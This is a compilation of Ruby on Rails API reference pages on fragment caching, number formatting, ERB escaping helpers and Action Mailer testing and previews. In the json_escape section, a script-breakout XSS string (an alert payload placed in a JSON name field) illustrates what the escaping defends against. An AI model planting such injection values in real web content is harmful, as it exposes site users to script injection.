The best way to use this is by doing recyclable key-based cache expiration on top of a cache store like Memcached or Redis that'll automatically kick out old entries.
When using this method, you list the cache dependency as the name of the cache, like so:
```
<% cache project do %>
<b>All the topics on this project</b>
<%= render project.topics %>
<% end %>
```
This approach will assume that when a new topic is added, you'll touch the project. The cache key generated from this call will be something like:
```
views/template/action:7a1156131a6928cb0026877f8b749ac9/projects/123
^template path ^template tree digest ^class ^id
```
This cache key is stable, but it's combined with a cache version derived from the project record. When the project updated\_at is touched, the cache\_version changes, even if the key stays stable. This means that unlike a traditional key-based cache expiration approach, you won't be generating cache trash, unused keys, simply because the dependent record is updated.
If your template cache depends on multiple sources (try to avoid this to keep things simple), you can name all these dependencies as part of an array:
```
<% cache [ project, current_user ] do %>
<b>All the topics on this project</b>
<%= render project.topics %>
<% end %>
```
This will include both records as part of the cache key and updating either of them will expire the cache.
#### Template digest
The template digest that's added to the cache key is computed by taking an MD5 of the contents of the entire template file. This ensures that your caches will automatically expire when you change the template file.
Note that the MD5 is taken of the entire template file, not just what's within the cache do/end call. So it's possible that changing something outside of that call will still expire the cache.
Additionally, the digestor will automatically look through your template file for explicit and implicit dependencies, and include those as part of the digest.
The digestor can be bypassed by passing skip\_digest: true as an option to the cache call:
```
<% cache project, skip_digest: true do %>
<b>All the topics on this project</b>
<%= render project.topics %>
<% end %>
```
#### Implicit dependencies
Most template dependencies can be derived from calls to render in the template itself. Here are some examples of render calls that Cache Digests knows how to decode:
```
render partial: "comments/comment", collection: commentable.comments
render "comments/comments"
render 'comments/comments'
render('comments/comments')
render "header" translates to render("comments/header")
render(@topic) translates to render("topics/topic")
render(topics) translates to render("topics/topic")
render(message.topics) translates to render("topics/topic")
```
It's not possible to derive all render calls like that, though. Here are a few examples of things that can't be derived:
```
render group_of_attachments
render @project.documents.where(published: true).order('created_at')
```
You will have to rewrite those to the explicit form:
```
render partial: 'attachments/attachment', collection: group_of_attachments
render partial: 'documents/document', collection: @project.documents.where(published: true).order('created_at')
```
### Explicit dependencies
Sometimes you'll have template dependencies that can't be derived at all. This is typically the case when you have template rendering that happens in helpers. Here's an example:
```
<%= render_sortable_todolists @project.todolists %>
```
You'll need to use a special comment format to call those out:
```
<%# Template Dependency: todolists/todolist %>
<%= render_sortable_todolists @project.todolists %>
```
In some cases, like a single table inheritance setup, you might have a bunch of explicit dependencies. Instead of writing every template out, you can use a wildcard to match any template in a directory:
```
<%# Template Dependency: events/* %>
<%= render_categorizable_events @person.events %>
```
This marks every template in the directory as a dependency. To find those templates, the wildcard path must be absolutely defined from `app/views` or paths otherwise added with `prepend_view_path` or `append_view_path`. This way the wildcard for `app/views/recordings/events` would be `recordings/events/*` etc.
The pattern used to match explicit dependencies is `/# Template Dependency: (\S+)/`, so it's important that you type it out just so. You can only declare one template dependency per line.
### External dependencies
If you use a helper method, for example, inside a cached block and you then update that helper, you'll have to bump the cache as well. It doesn't really matter how you do it, but the MD5 of the template file must change. One recommendation is to simply be explicit in a comment, like:
```
<%# Helper Dependency Updated: May 6, 2012 at 6pm %>
<%= some_helper_method(person) %>
```
Now all you have to do is change that timestamp when the helper method changes.
### Collection Caching
When rendering a collection of objects that each use the same partial, a `:cached` option can be passed.
For collections rendered such:
```
<%= render partial: 'projects/project', collection: @projects, cached: true %>
```
The `cached: true` will make Action View's rendering read several templates from cache at once instead of one call per template.
Templates in the collection not already cached are written to cache.
Works great alongside individual template fragment caching. For instance if the template the collection renders is cached like:
```
# projects/_project.html.erb
<% cache project do %>
<%# ... %>
<% end %>
```
Any collection renders will find those cached templates when attempting to read multiple templates at once.
If your collection cache depends on multiple sources (try to avoid this to keep things simple), you can name all these dependencies as part of a block that returns an array:
```
<%= render partial: 'projects/project', collection: @projects, cached: -> project { [ project, current_user ] } %>
```
This will include both records as part of the cache key and updating either of them will expire the cache.
cache\_fragment\_name(name = {}, skip\_digest: nil, digest\_path: nil) Show source
```
# File actionview/lib/action_view/helpers/cache_helper.rb, line 240
def cache_fragment_name(name = {}, skip_digest: nil, digest_path: nil)
if skip_digest
name
else
fragment_name_with_digest(name, digest_path)
end
end
```
This helper returns the name of a cache key for a given fragment cache call. By supplying `skip_digest: true` to cache, the digestion of cache fragments can be manually bypassed. This is useful when cache fragments cannot be manually expired unless you know the exact key which is the case when using memcached.
cache\_if(condition, name = {}, options = {}) { || ... } Show source
```
# File actionview/lib/action_view/helpers/cache_helper.rb, line 215
def cache_if(condition, name = {}, options = {}, &block)
if condition
cache(name, options, &block)
else
yield
end
nil
end
```
Cache fragments of a view if `condition` is true
```
<% cache_if admin?, project do %>
<b>All the topics on this project</b>
<%= render project.topics %>
<% end %>
```
cache\_unless(condition, name = {}, options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/cache_helper.rb, line 231
def cache_unless(condition, name = {}, options = {}, &block)
cache_if !condition, name, options, &block
end
```
Cache fragments of a view unless `condition` is true
```
<% cache_unless admin?, project do %>
<b>All the topics on this project</b>
<%= render project.topics %>
<% end %>
```
caching?() Show source
```
# File actionview/lib/action_view/helpers/cache_helper.rb, line 188
def caching?
CachingRegistry.caching?
end
```
Returns whether the current view fragment is within a `cache` block.
Useful when certain fragments aren't cacheable:
```
<% cache project do %>
<% raise StandardError, "Caching private data!" if caching? %>
<% end %>
```
uncacheable!() Show source
```
# File actionview/lib/action_view/helpers/cache_helper.rb, line 205
def uncacheable!
raise UncacheableFragmentError, "can't be fragment cached" if caching?
end
```
Raises `UncacheableFragmentError` when called from within a `cache` block.
Useful to denote helper methods that can't participate in fragment caching:
```
def project_name_with_time(project)
uncacheable!
"#{project.name} - #{Time.now}"
end
# Which will then raise if used within a +cache+ block:
<% cache project do %>
<%= project_name_with_time(project) %>
<% end %>
```
| programming_docs |
rails module ActionView::Helpers::NumberHelper module ActionView::Helpers::NumberHelper
=========================================
Provides methods for converting numbers into formatted strings. Methods are provided for phone numbers, currency, percentage, precision, positional notation, file size and pretty printing.
Most methods expect a `number` argument, and will return it unchanged if can't be converted into a valid number.
number\_to\_currency(number, options = {}) Show source
```
# File actionview/lib/action_view/helpers/number_helper.rb, line 127
def number_to_currency(number, options = {})
delegate_number_helper_method(:number_to_currency, number, options)
end
```
Formats a `number` into a currency string (e.g., $13.65). You can customize the format in the `options` hash.
The currency unit and number formatting of the current locale will be used unless otherwise specified in the provided options. No currency conversion is performed. If the user is given a way to change their locale, they will also be able to change the relative value of the currency displayed with this helper. If your application will ever support multiple locales, you may want to specify a constant `:locale` option or consider using a library capable of currency conversion.
#### Options
* `:locale` - Sets the locale to be used for formatting (defaults to current locale).
* `:precision` - Sets the level of precision (defaults to 2).
* `:unit` - Sets the denomination of the currency (defaults to “$”).
* `:separator` - Sets the separator between the units (defaults to “.”).
* `:delimiter` - Sets the thousands delimiter (defaults to “,”).
* `:format` - Sets the format for non-negative numbers (defaults to “%u%n”). Fields are `%u` for the currency, and `%n` for the number.
* `:negative_format` - Sets the format for negative numbers (defaults to prepending a hyphen to the formatted number given by `:format`). Accepts the same fields than `:format`, except `%n` is here the absolute value of the number.
* `:raise` - If true, raises `InvalidNumberError` when the argument is invalid.
* `:strip_insignificant_zeros` - If `true` removes insignificant zeros after the decimal separator (defaults to `false`).
#### Examples
```
number_to_currency(1234567890.50) # => $1,234,567,890.50
number_to_currency(1234567890.506) # => $1,234,567,890.51
number_to_currency(1234567890.506, precision: 3) # => $1,234,567,890.506
number_to_currency(1234567890.506, locale: :fr) # => 1 234 567 890,51 €
number_to_currency("123a456") # => $123a456
number_to_currency("123a456", raise: true) # => InvalidNumberError
number_to_currency(-0.456789, precision: 0)
# => "$0"
number_to_currency(-1234567890.50, negative_format: "(%u%n)")
# => ($1,234,567,890.50)
number_to_currency(1234567890.50, unit: "R$", separator: ",", delimiter: "")
# => R$1234567890,50
number_to_currency(1234567890.50, unit: "R$", separator: ",", delimiter: "", format: "%n %u")
# => 1234567890,50 R$
number_to_currency(1234567890.50, strip_insignificant_zeros: true)
# => "$1,234,567,890.5"
```
number\_to\_human(number, options = {}) Show source
```
# File actionview/lib/action_view/helpers/number_helper.rb, line 403
def number_to_human(number, options = {})
delegate_number_helper_method(:number_to_human, number, options)
end
```
Pretty prints (formats and approximates) a number in a way it is more readable by humans (e.g.: 1200000000 becomes “1.2 Billion”). This is useful for numbers that can get very large (and too hard to read).
See `number_to_human_size` if you want to print a file size.
You can also define your own unit-quantifier names if you want to use other decimal units (e.g.: 1500 becomes “1.5 kilometers”, 0.150 becomes “150 milliliters”, etc). You may define a wide range of unit quantifiers, even fractional ones (centi, deci, mili, etc).
#### Options
* `:locale` - Sets the locale to be used for formatting (defaults to current locale).
* `:precision` - Sets the precision of the number (defaults to 3).
* `:significant` - If `true`, precision will be the number of significant\_digits. If `false`, the number of fractional digits (defaults to `true`)
* `:separator` - Sets the separator between the fractional and integer digits (defaults to “.”).
* `:delimiter` - Sets the thousands delimiter (defaults to “”).
* `:strip_insignificant_zeros` - If `true` removes insignificant zeros after the decimal separator (defaults to `true`)
* `:units` - A [`Hash`](../../hash) of unit quantifier names. Or a string containing an i18n scope where to find this hash. It might have the following keys:
+ **integers**: `:unit`, `:ten`, `:hundred`, `:thousand`, `:million`, `:billion`, `:trillion`, `:quadrillion`
+ **fractionals**: `:deci`, `:centi`, `:mili`, `:micro`, `:nano`, `:pico`, `:femto`
* `:format` - Sets the format of the output string (defaults to “%n %u”). The field types are:
+ %u - The quantifier (ex.: 'thousand')
+ %n - The number
* `:raise` - If true, raises `InvalidNumberError` when the argument is invalid.
#### Examples
```
number_to_human(123) # => "123"
number_to_human(1234) # => "1.23 Thousand"
number_to_human(12345) # => "12.3 Thousand"
number_to_human(1234567) # => "1.23 Million"
number_to_human(1234567890) # => "1.23 Billion"
number_to_human(1234567890123) # => "1.23 Trillion"
number_to_human(1234567890123456) # => "1.23 Quadrillion"
number_to_human(1234567890123456789) # => "1230 Quadrillion"
number_to_human(489939, precision: 2) # => "490 Thousand"
number_to_human(489939, precision: 4) # => "489.9 Thousand"
number_to_human(1234567, precision: 4,
significant: false) # => "1.2346 Million"
number_to_human(1234567, precision: 1,
separator: ',',
significant: false) # => "1,2 Million"
number_to_human(500000000, precision: 5) # => "500 Million"
number_to_human(12345012345, significant: false) # => "12.345 Billion"
```
Non-significant zeros after the decimal separator are stripped out by default (set `:strip_insignificant_zeros` to `false` to change that):
[`number_to_human`](numberhelper#method-i-number_to_human)(12.00001) # => “12” [`number_to_human`](numberhelper#method-i-number_to_human)(12.00001, strip\_insignificant\_zeros: false) # => “12.0”
#### Custom Unit Quantifiers
You can also use your own custom unit quantifiers:
```
number_to_human(500000, units: {unit: "ml", thousand: "lt"}) # => "500 lt"
```
If in your I18n locale you have:
```
distance:
centi:
one: "centimeter"
other: "centimeters"
unit:
one: "meter"
other: "meters"
thousand:
one: "kilometer"
other: "kilometers"
billion: "gazillion-distance"
```
Then you could do:
```
number_to_human(543934, units: :distance) # => "544 kilometers"
number_to_human(54393498, units: :distance) # => "54400 kilometers"
number_to_human(54393498000, units: :distance) # => "54.4 gazillion-distance"
number_to_human(343, units: :distance, precision: 1) # => "300 meters"
number_to_human(1, units: :distance) # => "1 meter"
number_to_human(0.34, units: :distance) # => "34 centimeters"
```
number\_to\_human\_size(number, options = {}) Show source
```
# File actionview/lib/action_view/helpers/number_helper.rb, line 297
def number_to_human_size(number, options = {})
delegate_number_helper_method(:number_to_human_size, number, options)
end
```
Formats the bytes in `number` into a more understandable representation (e.g., giving it 1500 yields 1.46 KB). This method is useful for reporting file sizes to users. You can customize the format in the `options` hash.
See `number_to_human` if you want to pretty-print a generic number.
#### Options
* `:locale` - Sets the locale to be used for formatting (defaults to current locale).
* `:precision` - Sets the precision of the number (defaults to 3).
* `:significant` - If `true`, precision will be the number of significant\_digits. If `false`, the number of fractional digits (defaults to `true`)
* `:separator` - Sets the separator between the fractional and integer digits (defaults to “.”).
* `:delimiter` - Sets the thousands delimiter (defaults to “”).
* `:strip_insignificant_zeros` - If `true` removes insignificant zeros after the decimal separator (defaults to `true`)
* `:raise` - If true, raises `InvalidNumberError` when the argument is invalid.
#### Examples
```
number_to_human_size(123) # => 123 Bytes
number_to_human_size(1234) # => 1.21 KB
number_to_human_size(12345) # => 12.1 KB
number_to_human_size(1234567) # => 1.18 MB
number_to_human_size(1234567890) # => 1.15 GB
number_to_human_size(1234567890123) # => 1.12 TB
number_to_human_size(1234567890123456) # => 1.1 PB
number_to_human_size(1234567890123456789) # => 1.07 EB
number_to_human_size(1234567, precision: 2) # => 1.2 MB
number_to_human_size(483989, precision: 2) # => 470 KB
number_to_human_size(1234567, precision: 2, separator: ',') # => 1,2 MB
number_to_human_size(1234567890123, precision: 5) # => "1.1228 TB"
number_to_human_size(524288000, precision: 5) # => "500 MB"
```
number\_to\_percentage(number, options = {}) Show source
```
# File actionview/lib/action_view/helpers/number_helper.rb, line 167
def number_to_percentage(number, options = {})
delegate_number_helper_method(:number_to_percentage, number, options)
end
```
Formats a `number` as a percentage string (e.g., 65%). You can customize the format in the `options` hash.
#### Options
* `:locale` - Sets the locale to be used for formatting (defaults to current locale).
* `:precision` - Sets the precision of the number (defaults to 3).
* `:significant` - If `true`, precision will be the number of significant\_digits. If `false`, the number of fractional digits (defaults to `false`).
* `:separator` - Sets the separator between the fractional and integer digits (defaults to “.”).
* `:delimiter` - Sets the thousands delimiter (defaults to “”).
* `:strip_insignificant_zeros` - If `true` removes insignificant zeros after the decimal separator (defaults to `false`).
* `:format` - Specifies the format of the percentage string The number field is `%n` (defaults to “%n%”).
* `:raise` - If true, raises `InvalidNumberError` when the argument is invalid.
#### Examples
```
number_to_percentage(100) # => 100.000%
number_to_percentage("98") # => 98.000%
number_to_percentage(100, precision: 0) # => 100%
number_to_percentage(1000, delimiter: '.', separator: ',') # => 1.000,000%
number_to_percentage(302.24398923423, precision: 5) # => 302.24399%
number_to_percentage(1000, locale: :fr) # => 1 000,000%
number_to_percentage("98a") # => 98a%
number_to_percentage(100, format: "%n %") # => 100.000 %
number_to_percentage("98a", raise: true) # => InvalidNumberError
```
number\_to\_phone(number, options = {}) Show source
```
# File actionview/lib/action_view/helpers/number_helper.rb, line 62
def number_to_phone(number, options = {})
return unless number
options = options.symbolize_keys
parse_float(number, true) if options.delete(:raise)
ERB::Util.html_escape(ActiveSupport::NumberHelper.number_to_phone(number, options))
end
```
Formats a `number` into a phone number (US by default e.g., (555) 123-9876). You can customize the format in the `options` hash.
#### Options
* `:area_code` - Adds parentheses around the area code.
* `:delimiter` - Specifies the delimiter to use (defaults to “-”).
* `:extension` - Specifies an extension to add to the end of the generated number.
* `:country_code` - Sets the country code for the phone number.
* `:pattern` - Specifies how the number is divided into three groups with the custom regexp to override the default format.
* `:raise` - If true, raises `InvalidNumberError` when the argument is invalid.
#### Examples
```
number_to_phone(5551234) # => 555-1234
number_to_phone("5551234") # => 555-1234
number_to_phone(1235551234) # => 123-555-1234
number_to_phone(1235551234, area_code: true) # => (123) 555-1234
number_to_phone(1235551234, delimiter: " ") # => 123 555 1234
number_to_phone(1235551234, area_code: true, extension: 555) # => (123) 555-1234 x 555
number_to_phone(1235551234, country_code: 1) # => +1-123-555-1234
number_to_phone("123a456") # => 123a456
number_to_phone("1234a567", raise: true) # => InvalidNumberError
number_to_phone(1235551234, country_code: 1, extension: 1343, delimiter: ".")
# => +1.123.555.1234 x 1343
number_to_phone(75561234567, pattern: /(\d{1,4})(\d{4})(\d{4})$/, area_code: true)
# => "(755) 6123-4567"
number_to_phone(13312345678, pattern: /(\d{3})(\d{4})(\d{4})$/)
# => "133-1234-5678"
```
number\_with\_delimiter(number, options = {}) Show source
```
# File actionview/lib/action_view/helpers/number_helper.rb, line 206
def number_with_delimiter(number, options = {})
delegate_number_helper_method(:number_to_delimited, number, options)
end
```
Formats a `number` with grouped thousands using `delimiter` (e.g., 12,324). You can customize the format in the `options` hash.
#### Options
* `:locale` - Sets the locale to be used for formatting (defaults to current locale).
* `:delimiter` - Sets the thousands delimiter (defaults to “,”).
* `:separator` - Sets the separator between the fractional and integer digits (defaults to “.”).
* `:delimiter_pattern` - Sets a custom regular expression used for deriving the placement of delimiter. Helpful when using currency formats like INR.
* `:raise` - If true, raises `InvalidNumberError` when the argument is invalid.
#### Examples
```
number_with_delimiter(12345678) # => 12,345,678
number_with_delimiter("123456") # => 123,456
number_with_delimiter(12345678.05) # => 12,345,678.05
number_with_delimiter(12345678, delimiter: ".") # => 12.345.678
number_with_delimiter(12345678, delimiter: ",") # => 12,345,678
number_with_delimiter(12345678.05, separator: " ") # => 12,345,678 05
number_with_delimiter(12345678.05, locale: :fr) # => 12 345 678,05
number_with_delimiter("112a") # => 112a
number_with_delimiter(98765432.98, delimiter: " ", separator: ",")
# => 98 765 432,98
number_with_delimiter("123456.78",
delimiter_pattern: /(\d+?)(?=(\d\d)+(\d)(?!\d))/) # => "1,23,456.78"
number_with_delimiter("112a", raise: true) # => raise InvalidNumberError
```
number\_with\_precision(number, options = {}) Show source
```
# File actionview/lib/action_view/helpers/number_helper.rb, line 251
def number_with_precision(number, options = {})
delegate_number_helper_method(:number_to_rounded, number, options)
end
```
Formats a `number` with the specified level of `:precision` (e.g., 112.32 has a precision of 2 if `:significant` is `false`, and 5 if `:significant` is `true`). You can customize the format in the `options` hash.
#### Options
* `:locale` - Sets the locale to be used for formatting (defaults to current locale).
* `:precision` - Sets the precision of the number (defaults to 3).
* `:significant` - If `true`, precision will be the number of significant\_digits. If `false`, the number of fractional digits (defaults to `false`).
* `:separator` - Sets the separator between the fractional and integer digits (defaults to “.”).
* `:delimiter` - Sets the thousands delimiter (defaults to “”).
* `:strip_insignificant_zeros` - If `true` removes insignificant zeros after the decimal separator (defaults to `false`).
* `:raise` - If true, raises `InvalidNumberError` when the argument is invalid.
#### Examples
```
number_with_precision(111.2345) # => 111.235
number_with_precision(111.2345, precision: 2) # => 111.23
number_with_precision(13, precision: 5) # => 13.00000
number_with_precision(389.32314, precision: 0) # => 389
number_with_precision(111.2345, significant: true) # => 111
number_with_precision(111.2345, precision: 1, significant: true) # => 100
number_with_precision(13, precision: 5, significant: true) # => 13.000
number_with_precision(111.234, locale: :fr) # => 111,234
number_with_precision(13, precision: 5, significant: true, strip_insignificant_zeros: true)
# => 13
number_with_precision(389.32314, precision: 4, significant: true) # => 389.3
number_with_precision(1111.2345, precision: 2, separator: ',', delimiter: '.')
# => 1.111,23
```
rails class ActionView::Helpers::NumberHelper::InvalidNumberError class ActionView::Helpers::NumberHelper::InvalidNumberError
============================================================
Parent:
StandardError
Raised when argument `number` param given to the helpers is invalid and the option :raise is set to `true`.
number[RW] new(number) Show source
```
# File actionview/lib/action_view/helpers/number_helper.rb, line 21
def initialize(number)
@number = number
end
```
rails module ERB::Util module ERB::Util
=================
HTML\_ESCAPE
HTML\_ESCAPE\_ONCE\_REGEXP
JSON\_ESCAPE
JSON\_ESCAPE\_REGEXP
h(s) Alias for: [html\_escape](util#method-i-html_escape) html\_escape(s) Show source
```
# File activesupport/lib/active_support/core_ext/string/output_safety.rb, line 19
def html_escape(s)
unwrapped_html_escape(s).html_safe
end
```
A utility method for escaping HTML tag characters. This method is also aliased as `h`.
```
puts html_escape('is a > 0 & a < 10?')
# => is a > 0 & a < 10?
```
Also aliased as: [h](util#method-i-h) html\_escape\_once(s) Show source
```
# File activesupport/lib/active_support/core_ext/string/output_safety.rb, line 50
def html_escape_once(s)
result = ActiveSupport::Multibyte::Unicode.tidy_bytes(s.to_s).gsub(HTML_ESCAPE_ONCE_REGEXP, HTML_ESCAPE)
s.html_safe? ? result.html_safe : result
end
```
A utility method for escaping HTML without affecting existing escaped entities.
```
html_escape_once('1 < 2 & 3')
# => "1 < 2 & 3"
html_escape_once('<< Accept & Checkout')
# => "<< Accept & Checkout"
```
json\_escape(s) Show source
```
# File activesupport/lib/active_support/core_ext/string/output_safety.rb, line 112
def json_escape(s)
result = s.to_s.gsub(JSON_ESCAPE_REGEXP, JSON_ESCAPE)
s.html_safe? ? result.html_safe : result
end
```
A utility method for escaping HTML entities in JSON strings. Specifically, the &, > and < characters are replaced with their equivalent unicode escaped form - u0026, u003e, and u003c. The Unicode sequences u2028 and u2029 are also escaped as they are treated as newline characters in some JavaScript engines. These sequences have identical meaning as the original characters inside the context of a JSON string, so assuming the input is a valid and well-formed JSON value, the output will have equivalent meaning when parsed:
```
json = JSON.generate({ name: "</script><script>alert('PWNED!!!')</script>"})
# => "{\"name\":\"</script><script>alert('PWNED!!!')</script>\"}"
json_escape(json)
# => "{\"name\":\"\\u003C/script\\u003E\\u003Cscript\\u003Ealert('PWNED!!!')\\u003C/script\\u003E\"}"
JSON.parse(json) == JSON.parse(json_escape(json))
# => true
```
The intended use case for this method is to escape JSON strings before including them inside a script tag to avoid XSS vulnerability:
```
<script>
var currentUser = <%= raw json_escape(current_user.to_json) %>;
</script>
```
It is necessary to `raw` the result of `json_escape`, so that quotation marks don't get converted to `"` entities. `json_escape` doesn't automatically flag the result as HTML safe, since the raw value is unsafe to use inside HTML attributes.
If your JSON is being used downstream for insertion into the DOM, be aware of whether or not it is being inserted via `html()`. Most jQuery plugins do this. If that is the case, be sure to `html_escape` or `sanitize` any user-generated content returned by your JSON.
If you need to output JSON elsewhere in your HTML, you can just do something like this, as any unsafe characters (including quotation marks) will be automatically escaped for you:
```
<div data-user-info="<%= current_user.to_json %>">...</div>
```
WARNING: this helper only works with valid JSON. Using this on non-JSON values will open up serious XSS vulnerabilities. For example, if you replace the `current_user.to_json` in the example above with user input instead, the browser will happily eval() that string as JavaScript.
The escaping performed in this method is identical to those performed in the Active Support JSON encoder when `ActiveSupport.escape_html_entities_in_json` is set to true. Because this transformation is idempotent, this helper can be applied even if `ActiveSupport.escape_html_entities_in_json` is already true.
Therefore, when you are unsure if `ActiveSupport.escape_html_entities_in_json` is enabled, or if you are unsure where your JSON string originated from, it is recommended that you always apply this helper (other libraries, such as the JSON gem, do not provide this kind of protection by default; also some gems might override `to_json` to bypass Active Support's encoder).
| programming_docs |
rails module ActionMailer::TestHelper module ActionMailer::TestHelper
================================
Included modules:
[ActiveJob::TestHelper](../activejob/testhelper)
Provides helper methods for testing Action Mailer, including [`assert_emails`](testhelper#method-i-assert_emails) and [`assert_no_emails`](testhelper#method-i-assert_no_emails).
assert\_emails(number, &block) Show source
```
# File actionmailer/lib/action_mailer/test_helper.rb, line 34
def assert_emails(number, &block)
if block_given?
original_count = ActionMailer::Base.deliveries.size
perform_enqueued_jobs(only: ->(job) { delivery_job_filter(job) }, &block)
new_count = ActionMailer::Base.deliveries.size
assert_equal number, new_count - original_count, "#{number} emails expected, but #{new_count - original_count} were sent"
else
assert_equal number, ActionMailer::Base.deliveries.size
end
end
```
Asserts that the number of emails sent matches the given number.
```
def test_emails
assert_emails 0
ContactMailer.welcome.deliver_now
assert_emails 1
ContactMailer.welcome.deliver_now
assert_emails 2
end
```
If a block is passed, that block should cause the specified number of emails to be sent.
```
def test_emails_again
assert_emails 1 do
ContactMailer.welcome.deliver_now
end
assert_emails 2 do
ContactMailer.welcome.deliver_now
ContactMailer.welcome.deliver_later
end
end
```
assert\_enqueued\_email\_with(mailer, method, args: nil, queue: ActionMailer::Base.deliver\_later\_queue\_name || "default", &block) Show source
```
# File actionmailer/lib/action_mailer/test_helper.rb, line 126
def assert_enqueued_email_with(mailer, method, args: nil, queue: ActionMailer::Base.deliver_later_queue_name || "default", &block)
args = if args.is_a?(Hash)
[mailer.to_s, method.to_s, "deliver_now", params: args, args: []]
else
[mailer.to_s, method.to_s, "deliver_now", args: Array(args)]
end
assert_enqueued_with(job: mailer.delivery_job, args: args, queue: queue.to_s, &block)
end
```
Asserts that a specific email has been enqueued, optionally matching arguments.
```
def test_email
ContactMailer.welcome.deliver_later
assert_enqueued_email_with ContactMailer, :welcome
end
def test_email_with_arguments
ContactMailer.welcome("Hello", "Goodbye").deliver_later
assert_enqueued_email_with ContactMailer, :welcome, args: ["Hello", "Goodbye"]
end
```
If a block is passed, that block should cause the specified email to be enqueued.
```
def test_email_in_block
assert_enqueued_email_with ContactMailer, :welcome do
ContactMailer.welcome.deliver_later
end
end
```
If `args` is provided as a [`Hash`](../hash), a parameterized email is matched.
```
def test_parameterized_email
assert_enqueued_email_with ContactMailer, :welcome,
args: {email: '[email protected]'} do
ContactMailer.with(email: '[email protected]').welcome.deliver_later
end
end
```
assert\_enqueued\_emails(number, &block) Show source
```
# File actionmailer/lib/action_mailer/test_helper.rb, line 92
def assert_enqueued_emails(number, &block)
assert_enqueued_jobs(number, only: ->(job) { delivery_job_filter(job) }, &block)
end
```
Asserts that the number of emails enqueued for later delivery matches the given number.
```
def test_emails
assert_enqueued_emails 0
ContactMailer.welcome.deliver_later
assert_enqueued_emails 1
ContactMailer.welcome.deliver_later
assert_enqueued_emails 2
end
```
If a block is passed, that block should cause the specified number of emails to be enqueued.
```
def test_emails_again
assert_enqueued_emails 1 do
ContactMailer.welcome.deliver_later
end
assert_enqueued_emails 2 do
ContactMailer.welcome.deliver_later
ContactMailer.welcome.deliver_later
end
end
```
assert\_no\_emails(&block) Show source
```
# File actionmailer/lib/action_mailer/test_helper.rb, line 64
def assert_no_emails(&block)
assert_emails 0, &block
end
```
Asserts that no emails have been sent.
```
def test_emails
assert_no_emails
ContactMailer.welcome.deliver_now
assert_emails 1
end
```
If a block is passed, that block should not cause any emails to be sent.
```
def test_emails_again
assert_no_emails do
# No emails should be sent from this block
end
end
```
Note: This assertion is simply a shortcut for:
```
assert_emails 0, &block
```
assert\_no\_enqueued\_emails(&block) Show source
```
# File actionmailer/lib/action_mailer/test_helper.rb, line 150
def assert_no_enqueued_emails(&block)
assert_enqueued_emails 0, &block
end
```
Asserts that no emails are enqueued for later delivery.
```
def test_no_emails
assert_no_enqueued_emails
ContactMailer.welcome.deliver_later
assert_enqueued_emails 1
end
```
If a block is provided, it should not cause any emails to be enqueued.
```
def test_no_emails
assert_no_enqueued_emails do
# No emails should be enqueued from this block
end
end
```
rails class ActionMailer::LogSubscriber class ActionMailer::LogSubscriber
==================================
Parent:
[ActiveSupport::LogSubscriber](../activesupport/logsubscriber)
Implements the [`ActiveSupport::LogSubscriber`](../activesupport/logsubscriber) for logging notifications when email is delivered or received.
deliver(event) Show source
```
# File actionmailer/lib/action_mailer/log_subscriber.rb, line 10
def deliver(event)
info do
perform_deliveries = event.payload[:perform_deliveries]
if perform_deliveries
"Delivered mail #{event.payload[:message_id]} (#{event.duration.round(1)}ms)"
else
"Skipped delivery of mail #{event.payload[:message_id]} as `perform_deliveries` is false"
end
end
debug { event.payload[:mail] }
end
```
An email was delivered.
logger() Show source
```
# File actionmailer/lib/action_mailer/log_subscriber.rb, line 33
def logger
ActionMailer::Base.logger
end
```
Use the logger configured for [`ActionMailer::Base`](base).
process(event) Show source
```
# File actionmailer/lib/action_mailer/log_subscriber.rb, line 24
def process(event)
debug do
mailer = event.payload[:mailer]
action = event.payload[:action]
"#{mailer}##{action}: processed outbound mail in #{event.duration.round(1)}ms"
end
end
```
An email was generated.
rails module ActionMailer::DeliveryMethods module ActionMailer::DeliveryMethods
=====================================
This module handles everything related to mail delivery, from registering new delivery methods to configuring the mail object to be sent.
rails class ActionMailer::Preview class ActionMailer::Preview
============================
Parent:
[Object](../object)
params[R] all() Show source
```
# File actionmailer/lib/action_mailer/preview.rb, line 80
def all
load_previews if descendants.empty?
descendants
end
```
Returns all mailer preview classes.
call(email, params = {}) Show source
```
# File actionmailer/lib/action_mailer/preview.rb, line 88
def call(email, params = {})
preview = new(params)
message = preview.public_send(email)
inform_preview_interceptors(message)
message
end
```
Returns the mail object for the given email name. The registered preview interceptors will be informed so that they can transform the message as they would if the mail was actually being delivered.
email\_exists?(email) Show source
```
# File actionmailer/lib/action_mailer/preview.rb, line 101
def email_exists?(email)
emails.include?(email)
end
```
Returns `true` if the email exists.
emails() Show source
```
# File actionmailer/lib/action_mailer/preview.rb, line 96
def emails
public_instance_methods(false).map(&:to_s).sort
end
```
Returns all of the available email previews.
exists?(preview) Show source
```
# File actionmailer/lib/action_mailer/preview.rb, line 106
def exists?(preview)
all.any? { |p| p.preview_name == preview }
end
```
Returns `true` if the preview exists.
find(preview) Show source
```
# File actionmailer/lib/action_mailer/preview.rb, line 111
def find(preview)
all.find { |p| p.preview_name == preview }
end
```
Find a mailer preview by its underscored class name.
new(params = {}) Show source
```
# File actionmailer/lib/action_mailer/preview.rb, line 74
def initialize(params = {})
@params = params
end
```
preview\_name() Show source
```
# File actionmailer/lib/action_mailer/preview.rb, line 116
def preview_name
name.delete_suffix("Preview").underscore
end
```
Returns the underscored name of the mailer preview without the suffix.
rails module ActionMailer::Parameterized module ActionMailer::Parameterized
===================================
Provides the option to parameterize mailers in order to share instance variable setup, processing, and common headers.
Consider this example that does not use parameterization:
```
class InvitationsMailer < ApplicationMailer
def account_invitation(inviter, invitee)
@account = inviter.account
@inviter = inviter
@invitee = invitee
subject = "#{@inviter.name} invited you to their Basecamp (#{@account.name})"
mail \
subject: subject,
to: invitee.email_address,
from: common_address(inviter),
reply_to: inviter.email_address_with_name
end
def project_invitation(project, inviter, invitee)
@account = inviter.account
@project = project
@inviter = inviter
@invitee = invitee
@summarizer = ProjectInvitationSummarizer.new(@project.bucket)
subject = "#{@inviter.name.familiar} added you to a project in Basecamp (#{@account.name})"
mail \
subject: subject,
to: invitee.email_address,
from: common_address(inviter),
reply_to: inviter.email_address_with_name
end
def bulk_project_invitation(projects, inviter, invitee)
@account = inviter.account
@projects = projects.sort_by(&:name)
@inviter = inviter
@invitee = invitee
subject = "#{@inviter.name.familiar} added you to some new stuff in Basecamp (#{@account.name})"
mail \
subject: subject,
to: invitee.email_address,
from: common_address(inviter),
reply_to: inviter.email_address_with_name
end
end
